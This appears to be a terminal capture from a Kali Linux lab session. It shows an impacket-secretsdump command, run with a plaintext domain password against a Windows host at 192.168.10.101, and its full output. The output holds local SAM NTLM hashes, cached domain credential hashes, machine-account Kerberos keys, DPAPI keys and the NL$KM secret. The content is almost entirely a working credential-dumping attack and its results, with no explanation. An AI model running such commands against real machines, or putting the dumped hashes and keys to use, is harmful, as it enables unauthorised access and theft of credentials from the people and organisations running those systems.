 ┌──(ductu㉿kali)-[~]
└─$ impacket-secretsdump tu.lab/thomas:'Password1!'@192.168.10.101
Impacket v0.14.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0×f8d3d162aba7fb2315130972c271a7df
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:bdb749aebf989270840b267c768fa804:::
pc01:1001:aad3b435b51404eeaad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
[*] Dumping cached domain logon information (domain/username:hash)
TU.LAB/bob:$DCC2$10240#bob#00f463ff6ca387c4e4d7374515838c15: (2026-08-09 01:34:17+00:00)
TU.LAB/ad.thomas:$DCC2$10240#ad.thomas#b0e50566b8b259a0ed520d674a618671: (2026-08-06 14:27:27+00:00)
TU.LAB/Administrator:$DCC2$10240#Administrator#6fe22475047aacd607bda5c9f22a4b7f: (2026-08-06 14:32:35+00:00)
TU.LAB/thomas:$DCC2$10240#thomas#6a8720620551fbc39db5af593ed59cc5: (2026-08-09 12:54:14+00:00)
[*] Dumping LSA Secrets
[*] $MACHINE.ACC
TU\DESKTOP-9DEDEQK$:aes256-cts-hmac-sha1-96:9eaf8b16ac55c200359fc20551d8207fff4fccec92ce2709364d961f61975952
TU\DESKTOP-9DEDEQK$:aes128-cts-hmac-sha1-96:8d870e3187abee623c29c414a586755f
TU\DESKTOP-9DEDEQK$:des-cbc-md5:83808a1a83c797b9
TU\DESKTOP-9DEDEQK$:plain_password_hex:
TU\DESKTOP-9DEDEQK$:aad3b435b51404eeaad3b435b51404ee:21e7fd346041ef6b798ad25b3026ed15:::
[*] DPAPI_SYSTEM
dpapi_machinekey:0×9e8faab27cea4bd17c684b27ebb41bfe60fad6fb
dpapi_userkey:0×ab161318b2c72f1ddfdd26c8c08bb06dbd4ea5d6
[*] NL$KM
0000   04 04 84 5D C2 C9 60 3F  65 6C 70 50 B9 F0 D0 8B   ...]..`?elpP....
0010   EB 3B D2 4B 44 67 17 F7  B8 88 B9 A9 75 74 B0 22   .;.KDg......ut."
0020   56 5C 6D FC 0A 0F 4A 95  69 C1 B0 B6 AD 0E CD DE   V\m...J.i.......
0030   48 E1 BC 98 55 58 89 A5  4B FF 4D D8 06 BC DF 9B   H...UX..K.M.....
NL$KM:0404845dc2c9603f656c7050b9f0d08beb3bd24b446717f7b888b9a97574b022565c6dfc0a0f4a9569c1b0b6ad0ecdde48e1bc98555889a54bff4dd806bcdf9b
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry